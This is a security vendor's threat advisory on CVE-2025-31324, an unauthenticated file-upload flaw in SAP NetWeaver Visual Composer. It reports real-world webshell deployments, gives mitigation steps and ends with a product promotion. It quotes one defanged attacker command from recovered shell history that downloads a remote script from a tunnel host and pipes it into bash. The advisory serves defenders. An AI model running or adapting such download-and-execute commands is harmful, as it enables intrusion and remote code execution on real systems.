In late April 2025, SAP disclosed CVE-2025-31324, a critical vulnerability in SAP NetWeaver’s Visual Composer development server. The flaw—stemming from a missing authorization check on the /developmentserver/metadatauploader endpoint—allows unauthenticated file uploads that can lead to full remote code execution. With a CVSS score of 10.0, this vulnerability quickly became a top target for threat actors, and unfortunately, it didn’t take long to see it being exploited in real-world environments.
Real-World Impact: What Our Research Pod Observed
Our Research Pod has confirmed successful exploitation of CVE-2025-31324 in four different customer environments. In each case, attackers dropped malicious JSP webshells directly into the Visual Composer’s JSP directory (servlet_jsp/irj/root/). This provided the threat actors with persistent command execution on the affected SAP NetWeaver Java servers.In one case, forensic analysis revealed clear attacker behavior through recovered .bash_history logs. One particularly telling command was:
(curl -sk hxxps[://]overseas-recognized-athens-oakland.trycloudflare[.]com/v2.js || wget --no-check-certificate -q -O - hxxps[://]overseas-recognized-athens-oakland.trycloudflare[.]com/v2.js) | bash -shThis command attempts to download and execute a remote JavaScript payload using either curl or wget, both executed through a piped Bash shell. The command’s use of trycloudflare.com—a free reverse proxy tunneling service—indicates the attacker likely intended to bypass network restrictions or obscure C2 infrastructure.
Threat Actor Attribution and Behavior
Open-source intelligence and overlapping indicators suggest possible links to state-sponsored activity, specifically a Chinese-affiliated threat group known as Chaya_004. Other reported cases saw webshell names like helper.jsp and cache.jsp, tools that match TTPs used in similar SAP-targeted operations. In some instances, attackers deployed additional second-stage payloads such as Supershell, further embedding themselves in the compromised networks.
Mitigation and Recommendations
SAP customers should immediately:
- Apply SAP Security Note 3594142, which addresses the vulnerability.
- Remove any unauthorized
.jsp,.class, or.javafiles from:/irj/servlet_jsp/irj/root//irj/servlet_jsp/irj/work//irj/servlet_jsp/irj/work/sync/
- Restrict or disable the vulnerable endpoint if not needed.
- Review logs and
.bash_historyfor suspicious downloads or unusual shell activity.
If your SAP NetWeaver system has VCFRAMEWORK.SCA version 7.xx installed and Visual Composer enabled, your environment is potentially at risk—even if no suspicious activity has been detected yet.
How the Orca Platform can help
The Orca Platform displays trending vulnerabilities in the “From the News” widget of the Orca dashboard. Users can see if their environment is vulnerable to any of the CVEs contained in this post and how to remediate them.

To find out if you are vulnerable to CVE-2025-31324 in your environment, click the news item. This displays all assets with the CVE and enables you to click into each one to get details on the specific asset.
The Orca Cloud Security Platform identifies, prioritizes, and remediates risks across the multi-cloud environments of AWS, Azure, Google Cloud, Oracle Cloud, Alibaba Cloud, and Kubernetes. Using the Orca Platform, you can analyze vulnerabilities holistically in the context of your environment and surface toxic risk combinations that endanger your high-value assets. Orca also accelerates remediation with assisted and AI-driven remediation options, including generating AI-driven code fixes and instructions on command.
About Orca Security
We’re on a mission to provide the industry’s most comprehensive cloud security platform while adhering to what we believe in: frictionless security and contextual insights, so you can prioritize your most critical risks and operate in the cloud with confidence.
Unlike other solutions, Orca is agentless-first and fully deploys in minutes with 100% coverage, providing wide and deep visibility into risks across every layer of your cloud estate. This includes cloud configurations, workloads, and identities. Orca combines all this information in a Unified Data Model to effectively prioritize risks and recognize when seemingly unrelated issues can be combined to create dangerous attack paths. To learn more, see the Orca Platform in action.




